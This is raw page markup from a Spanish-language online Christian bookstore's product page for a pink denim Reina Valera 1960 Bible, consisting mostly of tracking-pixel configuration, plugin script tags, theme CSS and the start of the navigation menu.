{"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["615622593827507"],"eventID":"cdaf426f-15f7-4074-89a8-70d0fe87e762","params":{"content_ids":["7264"],"content_type":"product","tags":"Biblias para Adolescentes, Jean, Ofertas para J\u00f3venes, Se\u00f1oritas","content_name":"Biblia Reina Valera 1960 Jean con Cierre Rosa","category_name":"Biblia, Ofertas, Mediana","value":"60","currency":"PEN","contents":[{"id":"7264","quantity":1}],"product_price":"60","page_title":"Biblia Reina Valera 1960 Jean con Cierre Rosa","post_type":"product","post_id":7264,"plugin":"PixelYourSite","user_role":"guest","event_url":"libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["615622593827507"],"eventID":"4fbfc4b7-27b5-43f5-bbe8-72d0ce630326","params":{"page_title":"Biblia Reina Valera 1960 Jean con Cierre Rosa","post_type":"product","post_id":7264,"plugin":"PixelYourSite","user_role":"guest","event_url":"libreriakyrios.com/product/biblia-reina-valera-1960-jean-con-cierre-rosa/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["615622593827507"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://libreriakyrios.com","ajaxUrl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","ajax_event":"ee263badd6","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":7264,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769452554"};
//# sourceURL=pys-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script> <link rel="https://api.w.org/" href="https://libreriakyrios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libreriakyrios.com/wp-json/wp/v2/product/7264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libreriakyrios.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://libreriakyrios.com/?p=7264' /><style id="essential-blocks-global-styles">:root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }</style><script type="text/javascript">var ajaxurl = "https://libreriakyrios.com/wp-admin/admin-ajax.php";</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style><style>#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}</style><style>img#wpstats{display:none}</style><meta name="pinterest-rich-pin" content="false" /><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#1c3058}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0c0c0c;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0c0c0c;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0c0c0c}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0c0c0c}.dgwt-wcas-loader-circular-path{stroke:#0c0c0c}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0a0a0a}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0a0a0a}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#f2f2f2}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#3d3d3d}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#0c0c0c}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#afafaf!important}.dgwt-wcas-inner-preloader{background-image:url(https://libreriakyrios.com/wp-content/uploads/2024/04/cropped-cropped-kyriosweb1.png.webp)}.dgwt-wcas-inner-preloader *{display:none}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}</style><style>/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}</style><meta name="google-site-verification" content="v1ma1y6S0MG3Iove7YdWJ2MAjLt9ovTPDekd-TixgQE" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#FFFFFF"><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/cropped-kyriosweb1.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/


/* === FIX MERCADO PAGO FALLBACK (NO BORRAR) === */

/* Oculta el fallback de Mercado Pago hasta que el Brick cargue */
.soPzCHasSRY {
  display: none !important;
}

/* Asegura que el iframe real de Mercado Pago sí se muestre */
.payment_method_woo-mercadopago iframe {
  display: block !important;
}


/* Ocultar el fallback HTML feo de Mercado Pago (tarjeta) */
.payment_method_woo-mercado-pago-basic .soPzCHasSRY,
.payment_method_woo-mercado-pago-basic .wc-credit-card-form {
    display: none !important;
}

/* Asegurar que el Brick real (iframe) pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
}

/* 🔥 Ocultar definitivamente el formulario fallback de tarjeta de Mercado Pago */
.payment_method_woo-mercado-pago-basic .wc-credit-card-form,
.payment_method_woo-mercado-pago-basic .soPzCHasSRY {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
}

/* ✅ Asegurar que el Brick real (iframe) sí pueda mostrarse */
.payment_method_woo-mercado-pago-basic iframe {
    display: block !important;
    visibility: visible !important;
}</style> <script async src="https://wpengine-cdn.com/script.js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11185591350"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11185591350", { "groups": "GLA", "send_page_view": false });</script> </head><body  class="wp-singular product-template-default single single-product postid-7264 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra cfvsw-label-none cfvsw-product-page ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-hfb-header elementor-page-21433 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-21255"> <script>gtag("event", "page_view", {send_to: "GLA"});</script> <a
class="skip-link screen-reader-text"
href="#content">
Ir al contenido</a><div
class="hfeed site" id="page"><header id="masthead"  ><p class="main-title bhf-hidden" ><a href="https://libreriakyrios.com" title="Librería Kyrios" rel="home">Librería Kyrios</a></p><div data-elementor-type="wp-post" data-elementor-id="67707" class="elementor elementor-67707" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf"><div class="elementor-element elementor-element-583e594 e-con-full e-flex e-con e-parent" data-id="583e594" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-82592b9 e-flex e-con-boxed e-con e-child" data-id="82592b9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-51dc491 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-hfe-cart" data-id="51dc491" data-element_type="widget" data-widget_type="hfe-cart.default"><div class="elementor-widget-container"><div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border"><div class="hfe-site-header-cart-li current-menu-item">
<a class="hfe-cart-container" href="https://libreriakyrios.com/cart-2/" title="View your shopping cart"><div class="hfe-cart-menu-wrap-default">
<span class="hfe-cart-count">
0								</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-860f128 elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="860f128" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/inicio1/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-full size-full wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-1c82e7e elementor-widget__width-auto elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-ekit-nav-menu" data-id="1c82e7e" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-menu-11"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-21334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21334 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/biblia/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">BIBLIAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21853 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Versiones<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rv60/" class=" dropdown-item menu-link">Reina Valera 1960 (RV60)</a><li id="menu-item-21856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/ntv/" class=" dropdown-item menu-link">Nueva Traducción Viviente (NTV)</a><li id="menu-item-21857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nvi/" class=" dropdown-item menu-link">Nueva Versión Internacional 